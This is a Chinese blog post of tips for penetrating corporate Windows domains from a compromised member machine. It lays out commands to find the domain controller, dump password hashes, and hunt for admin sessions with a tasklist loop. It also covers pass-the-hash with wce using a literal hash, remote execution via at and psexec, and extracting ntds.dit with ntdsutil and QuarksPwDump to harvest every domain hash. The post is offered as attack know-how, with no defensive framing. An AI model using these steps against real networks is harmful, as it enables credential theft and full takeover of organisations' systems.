一些域渗透的小tips

前一阵子一直无心打理博客,没想到我这个烂博客还有挺多人看的….正好春节,给大家拜个年,顺便写点东西。

最近在研究内网渗透,也搞了一些实际案例,以前一直在法克发东西,本来想把撸的一个不错的内网写出来分享,结果春节法克关了。。蛋疼,等开了再发吧。

写点最近做的学习笔记,关于内网渗透以及域渗透的。

很多大公司的内网都会使用域来管理电脑,当然对于域来说,至高无上的就是DC,也就是域控制器。那么当我们拿到内网的一个域成员之后,怎样去渗透域控呢?

关于这方面的文章很多,也有很多大牛做过讨论,我就大概写点自己的思路。

首先要找到域控在哪里,这里有很多方法,我说一个我自己常用的,利用nltest

nltest /dsgetdc:域名 找域控

或者使用dc列表 nltest /dclist:domain-a 其中pdc是主域控

nltest /domain_trusts可以列出域之间的信任关系

net user /domain

查看域里面的用户

找到域控之后,可以试着扫一下开放的端口,然后用常规方法渗透比如web、数据库等等。

内网中最致命的一个地方在于很多管理员用同一口令,所以每当我拿下一台内网的服务器,第一件事就是抓密码和hash,然后利用ntscan或者netscan扫描一下同密码的共享和ipc$,有时候能拿不少机器,运气好域控就拿下来了。



当我们通过上一步拿到了一小批域成员账户时,可以用tasklist去查看有没有域管理登陆过,如果运气好,看到下面的图片情形,就表示有域控登陆过,直接wce抓hash,域控就搞定了,这也是很不错的一个方法。

当然一个一个去登录机器然后tasklist不是一个好的方法,我们可以这样做

Tasklist /s x.x.x.x /u username /p password /v

FOR /F %i in (ips.txt) DO @echo [+] %i && @tasklist /V /S %i /U user /P password 2>NUL > output.txt &&

FOR /F %n in (names.txt) DO @type output.txt | findstr %n > NUL && echo [!] %n was found running a process on %i && pause这样可以方便快捷的寻找。

如果我们获得了域控的hash,要怎么登录域控呢?首先可以解密,运气好能解出明文,但是往往域控的密码都比较复杂,我们可以直接传递hash。

msf有个smb登录的方法,但是会被360杀掉,我们可以用wce修改会话凭据

wce -s Administrator:20121213-0026:004AD741EB01978BAAD3B435B51404EE:272C677DA534166433E35FC255DC444A修改完之后直接net use \\x.x.x.x 我们就以当前的会话凭据建立起ipc$辣~~

然后想干啥都行了,最基本的使用at。

net time \\192.168.4.6at \\192.168.204.2 22:28 cmd /c "ipconfig>>c:\1.txt"psexec /accepteula 绕过第一次验证窗口Psexec -s \\192.168.4.6 cmd.exe 建立ipc之后psexec连接拿到域控之后要做什么呢?当然都懂得,dump域成员hash,很多公司域成员和邮件系统、oa什么都是通的,所以dump一个哈希列表是很有必要的。

dump哈希的方法有很多,我还是说一个我常用的,首先导出ntds.dit

ntdsutil snapshot "activate instance ntds" create quit quit

ntdsutil snapshot "mount {GUID}" quit quit

copy MOUNT_POINT\windows\NTDS\ntds.dit c:\ntds.dit

ntdsutil snapshot "unmount {GUID}" quit quit

ntdsutil snapshot "delete {GUID}" quit quit

QuarksPwDump.exe --dump-hash-domain --ntds-file c:\ntds.dit然后用这份列表里的成员和哈希就可以更大规模的渗透了!

上面只是个人总结的域渗透的一些小tips,实际方法要多得多。抛个砖头,欢迎大家引玉。